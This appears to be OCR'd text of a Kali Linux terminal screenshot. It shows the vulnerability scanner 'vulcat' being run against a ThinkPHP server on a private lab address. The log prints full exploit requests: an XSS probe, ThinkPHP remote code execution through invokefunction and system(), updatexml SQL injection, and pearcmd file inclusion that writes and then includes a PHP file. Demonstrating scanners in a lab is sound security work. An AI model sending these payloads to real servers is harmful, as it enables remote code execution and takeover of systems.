 1 2 3 4 2 11:30
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8080 -a thinkphp --log 3
[11:29:46] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[11:29:46] [LOG-1-Check] [200] [check-connection] [GET http://192.168.80.132:8080/]
[11:29:47] [INFO] 对当前url进行WAF检测, 请稍等...
[11:29:47] [LOG-2-Waf] [200] [identify] [GET http://192.168.80.132:8080/?id=1'%22%3E%3CiMg%20SrC=1%20oNeRrOr=alert(1)%3E//]
[11:29:48] [INFO] 未发现WAF
[11:29:48] [LOG-3-Check] [200] [check-connection] [GET http://192.168.80.132:8080/]
[11:29:49] [LOG-4-ThinkPHP] [404] [thinkphp-2.x-rce] [GET http://192.168.80.132:8080/index.php?s=/index/index/name/$%7B@phpinfo()%7D]
[11:29:49] [LOG-5-ThinkPHP] [200] [thinkphp-5-ids-sqlinject] [GET http://192.168.80.132:8080/index.php?ids%5B0,updatexml(0,concat(0×a,user()),0)%
5D=1]
[11:29:49] [LOG-6-ThinkPHP] [404] [CNNVD-201901-445] [POST http://192.168.80.132:8080/index.php?s=captcha]
[11:29:50] [LOG-7-ThinkPHP] [500] [CNVD-2018-24942] [GET http://192.168.80.132:8080/index.php?s=index/%5Cthink%5CRequest/input&filter%5B%5D=syste
m&data=echo%20de7b6e]
[11:29:50] [LOG-8-ThinkPHP] [200] [CNVD-2022-86535] [GET http://192.168.80.132:8080/index.php?lang=../../../../../../../../usr/local/lib/php/pear
cmd&+config-create+/&/<?=md5(486232)?>+/tmp/4d482eda.php]
[11:29:50] [LOG-9-ThinkPHP] [404] [CVE-2018-1002015] [POST http://192.168.80.132:8080/index.php?s=index/%5Cthink%5CContainer/invokefunction]
[11:29:51] [LOG-10-ThinkPHP] [200] [CNVD-2022-86535] [GET http://192.168.80.132:8080/index.php?lang=../../../../../../../../tmp/4d482eda]
[11:29:51] [LOG-11-ThinkPHP] [200] [CNVD-2018-24942] [GET http://192.168.80.132:8080/index.php?s=index/%5Cthink%5Capp/invokefunction&function=cal
l_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=echo%20d3b8b7]
[11:29:51] [LOG-12-ThinkPHP] [404] [CVE-2018-1002015] [POST http://192.168.80.132:8080/index.php?s=index/%5Cthink%5CContainer/invokefunction]
100%|███████████████| 3/3 [00:03<00:00,  1.00s/it]
[11:29:52] [INFO] 等待所有线程结束, 请稍等...
[11:29:52] [LOG-13-ThinkPHP] [404] [CNVD-2022-86535] [GET http://192.168.80.132:8080/public/index.php?lang=../../../../../../../../usr/local/lib/
php/pearcmd&+config-create+/&/<?=md5(136222)?>+/tmp/c2869bb7.php]
[11:29:53] [LOG-14-ThinkPHP] [404] [CVE-2018-1002015] [POST http://192.168.80.132:8080/index.php?s=index/%5Cthink%5CContainer/invokefunction]
[11:29:53] [LOG-15-ThinkPHP] [404] [CNVD-2022-86535] [GET http://192.168.80.132:8080/public/index.php?lang=../../../../../../../../tmp/c2869bb7]